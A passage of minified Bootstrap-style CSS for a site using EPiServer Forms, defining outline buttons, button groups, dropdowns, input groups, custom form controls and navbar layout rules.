rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#f54373;background-color:transparent;background-image:none;border-color:#f54373}.btn-outline-danger:hover{color:#fff;background-color:#f54373;border-color:#f54373}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(245,67,115,.5);box-shadow:0 0 0 .2rem rgba(245,67,115,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#f54373;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#f54373;border-color:#f54373}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(245,67,115,.5);box-shadow:0 0 0 .2rem rgba(245,67,115,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-turqoise{color:#46bcaf;background-color:transparent;background-image:none;border-color:#46bcaf}.btn-outline-turqoise:hover{color:#212529;background-color:#46bcaf;border-color:#46bcaf}.btn-outline-turqoise.focus,.btn-outline-turqoise:focus{-webkit-box-shadow:0 0 0 .2rem rgba(70,188,175,.5);box-shadow:0 0 0 .2rem rgba(70,188,175,.5)}.btn-outline-turqoise.disabled,.btn-outline-turqoise:disabled{color:#46bcaf;background-color:transparent}.btn-outline-turqoise:not(:disabled):not(.disabled).active,.btn-outline-turqoise:not(:disabled):not(.disabled):active,.show>.btn-outline-turqoise.dropdown-toggle{color:#212529;background-color:#46bcaf;border-color:#46bcaf}.btn-outline-turqoise:not(:disabled):not(.disabled).active:focus,.btn-outline-turqoise:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-turqoise.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(70,188,175,.5);box-shadow:0 0 0 .2rem rgba(70,188,175,.5)}.btn-outline-warm-concrete{color:#fff5f2;background-color:transparent;background-image:none;border-color:#fff5f2}.btn-outline-warm-concrete:hover{color:#212529;background-color:#fff5f2;border-color:#fff5f2}.btn-outline-warm-concrete.focus,.btn-outline-warm-concrete:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,245,242,.5);box-shadow:0 0 0 .2rem rgba(255,245,242,.5)}.btn-outline-warm-concrete.disabled,.btn-outline-warm-concrete:disabled{color:#fff5f2;background-color:transparent}.btn-outline-warm-concrete:not(:disabled):not(.disabled).active,.btn-outline-warm-concrete:not(:disabled):not(.disabled):active,.show>.btn-outline-warm-concrete.dropdown-toggle{color:#212529;background-color:#fff5f2;border-color:#fff5f2}.btn-outline-warm-concrete:not(:disabled):not(.disabled).active:focus,.btn-outline-warm-concrete:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warm-concrete.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,245,242,.5);box-shadow:0 0 0 .2rem rgba(255,245,242,.5)}.btn-link{font-weight:400;color:#002d6e;background-color:transparent}.btn-link:hover{color:#000e22;background-color:transparent}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline;border-color:transparent}.btn-link.focus,.btn-link:focus{-webkit-box-shadow:none;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#868e96}.btn-group-lg>.btn,.btn.btn-lg,.EPiServerForms .btn-group-lg>.FormSubmitButton,.EPiServerForms .btn-lg.FormSubmitButton{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:4rem}.btn-group-sm>.btn,.btn.btn-sm,.EPiServerForms .btn-group-sm>.FormSubmitButton,.EPiServerForms .btn-sm.FormSubmitButton{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:4rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#002d6e;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#002d6e}.dropdown-item.disabled,.dropdown-item:disabled{color:#868e96;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#868e96;white-space:nowrap}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn,.EPiServerForms .btn-group-vertical>.FormSubmitButton,.EPiServerForms .btn-group>.FormSubmitButton{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.EPiServerForms .btn-group-vertical>.active.FormSubmitButton,.EPiServerForms .btn-group-vertical>.FormSubmitButton:active,.EPiServerForms .btn-group-vertical>.FormSubmitButton:focus,.EPiServerForms .btn-group-vertical>.FormSubmitButton:hover,.EPiServerForms .btn-group>.active.FormSubmitButton,.EPiServerForms .btn-group>.FormSubmitButton:active,.EPiServerForms .btn-group>.FormSubmitButton:focus,.EPiServerForms .btn-group>.FormSubmitButton:hover{z-index:1}.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group,.btn-group-vertical .EPiServerForms .btn+.FormSubmitButton,.btn-group-vertical .EPiServerForms .btn-group+.FormSubmitButton,.btn-group-vertical .EPiServerForms .FormSubmitButton+.btn,.btn-group-vertical .EPiServerForms .FormSubmitButton+.btn-group,.btn-group-vertical .EPiServerForms .FormSubmitButton+.FormSubmitButton,.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group .EPiServerForms .btn+.FormSubmitButton,.btn-group .EPiServerForms .btn-group+.FormSubmitButton,.btn-group .EPiServerForms .FormSubmitButton+.btn,.btn-group .EPiServerForms .FormSubmitButton+.btn-group,.btn-group .EPiServerForms .FormSubmitButton+.FormSubmitButton,.EPiServerForms .btn-group-vertical .btn+.FormSubmitButton,.EPiServerForms .btn-group-vertical .btn-group+.FormSubmitButton,.EPiServerForms .btn-group-vertical .FormSubmitButton+.btn,.EPiServerForms .btn-group-vertical .FormSubmitButton+.btn-group,.EPiServerForms .btn-group-vertical .FormSubmitButton+.FormSubmitButton,.EPiServerForms .btn-group .btn+.FormSubmitButton,.EPiServerForms .btn-group .btn-group+.FormSubmitButton,.EPiServerForms .btn-group .FormSubmitButton+.btn,.EPiServerForms .btn-group .FormSubmitButton+.btn-group,.EPiServerForms .btn-group .FormSubmitButton+.FormSubmitButton{margin-left:-1px}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child,.EPiServerForms .btn-group>.FormSubmitButton:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.EPiServerForms .btn-group>.btn-group:not(:last-child)>.FormSubmitButton,.EPiServerForms .btn-group>.FormSubmitButton:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child),.EPiServerForms .btn-group>.btn-group:not(:first-child)>.FormSubmitButton,.EPiServerForms .btn-group>.FormSubmitButton:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split,.EPiServerForms .btn-group-sm>.FormSubmitButton+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split,.EPiServerForms .btn-group-lg>.FormSubmitButton+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group,.btn-group-vertical .EPiServerForms .FormSubmitButton,.EPiServerForms .btn-group-vertical .FormSubmitButton{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group,.EPiServerForms .btn-group-vertical>.btn+.FormSubmitButton,.EPiServerForms .btn-group-vertical>.btn-group+.FormSubmitButton,.EPiServerForms .btn-group-vertical>.FormSubmitButton+.btn,.EPiServerForms .btn-group-vertical>.FormSubmitButton+.btn-group,.EPiServerForms .btn-group-vertical>.FormSubmitButton+.FormSubmitButton{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.EPiServerForms .btn-group-vertical>.btn-group:not(:last-child)>.FormSubmitButton,.EPiServerForms .btn-group-vertical>.FormSubmitButton:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child),.EPiServerForms .btn-group-vertical>.btn-group:not(:first-child)>.FormSubmitButton,.EPiServerForms .btn-group-vertical>.FormSubmitButton:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn,.EPiServerForms .btn-group-toggle>.btn-group>.FormSubmitButton,.EPiServerForms .btn-group-toggle>.FormSubmitButton{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.EPiServerForms .btn-group-toggle>.FormSubmitButton input[type=checkbox],.EPiServerForms .btn-group-toggle>.FormSubmitButton input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file:focus,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:before{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label,.input-group>.custom-file:not(:first-child) .custom-file-label:before{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.EPiServerForms .input-group-append .FormSubmitButton,.EPiServerForms .input-group-prepend .FormSubmitButton,.input-group-append .btn,.input-group-append .EPiServerForms .FormSubmitButton,.input-group-prepend .btn,.input-group-prepend .EPiServerForms .FormSubmitButton{position:relative;z-index:2}.EPiServerForms .input-group-append .btn+.FormSubmitButton,.EPiServerForms .input-group-append .FormSubmitButton+.btn,.EPiServerForms .input-group-append .FormSubmitButton+.FormSubmitButton,.EPiServerForms .input-group-append .FormSubmitButton+.input-group-text,.EPiServerForms .input-group-append .input-group-text+.FormSubmitButton,.EPiServerForms .input-group-prepend .btn+.FormSubmitButton,.EPiServerForms .input-group-prepend .FormSubmitButton+.btn,.EPiServerForms .input-group-prepend .FormSubmitButton+.FormSubmitButton,.EPiServerForms .input-group-prepend .FormSubmitButton+.input-group-text,.EPiServerForms .input-group-prepend .input-group-text+.FormSubmitButton,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .EPiServerForms .btn+.FormSubmitButton,.input-group-append .EPiServerForms .FormSubmitButton+.btn,.input-group-append .EPiServerForms .FormSubmitButton+.FormSubmitButton,.input-group-append .EPiServerForms .FormSubmitButton+.input-group-text,.input-group-append .EPiServerForms .input-group-text+.FormSubmitButton,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .EPiServerForms .btn+.FormSubmitButton,.input-group-prepend .EPiServerForms .FormSubmitButton+.btn,.input-group-prepend .EPiServerForms .FormSubmitButton+.FormSubmitButton,.input-group-prepend .EPiServerForms .FormSubmitButton+.input-group-text,.input-group-prepend .EPiServerForms .input-group-text+.FormSubmitButton,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.EPiServerForms .input-group>.input-group-append:last-child>.FormSubmitButton:not(:last-child):not(.dropdown-toggle),.EPiServerForms .input-group>.input-group-append:not(:last-child)>.FormSubmitButton,.EPiServerForms .input-group>.input-group-prepend>.FormSubmitButton,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.EPiServerForms .input-group>.input-group-append>.FormSubmitButton,.EPiServerForms .input-group>.input-group-prepend:first-child>.FormSubmitButton:not(:first-child),.EPiServerForms .input-group>.input-group-prepend:not(:first-child)>.FormSubmitButton,.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control,.EPiServerForms .Form__Element{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;background-color:#002d6e}.custom-control-input:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 3px #002d6e;box-shadow:0 0 0 1px #fff,0 0 0 3px #002d6e}.custom-control-input:active~.custom-control-label:before{color:#fff;background-color:#227cff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{margin-bottom:0}.custom-control-label:before{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#ddd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#002d6e}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{background-color:#002d6e}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:before{background-color:#002d6e}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.25;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#0061ee;outline:0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.075),0 0 5px rgba(0,97,238,.5);box-shadow:inset 0 1px 2px rgba(0,0,0,.075),0 0 5px rgba(0,97,238,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#868e96;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);font-size:75%}.custom-select-lg,.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem}.custom-select-lg{height:calc(2.875rem + 2px);font-size:125%}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:2.5rem}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-control{border-color:#80bdff;-webkit-box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #002d6e;box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #002d6e}.custom-file-input:focus~.custom-file-control:before{border-color:#80bdff}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-label{left:0;z-index:1;height:2.5rem;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:1rem .5rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(2.5rem - 2px);content:"Browse";background-color:#e9ecef;border-left:1px solid rgba(0,0,0,.15);border-radius:0 .25rem .25rem 0}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#868e96}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef}.nav-tabs .nav-link.disabled{color:#868e96;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#ddd}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#002d6e}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 0;z-index:100}.navbar,.navbar>.container,.navbar>.container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:0;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:4rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media(max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media(min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm,.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .dropup .dropdown-menu{top:auto;bottom:100%}}@media(max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media(min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md,.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .dropup 